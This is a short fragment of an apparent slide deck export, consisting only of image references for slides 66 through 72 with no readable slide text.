

Slide 66


Slide 67


Slide 68


Slide 69


Slide 70


Slide 71


Slide 72
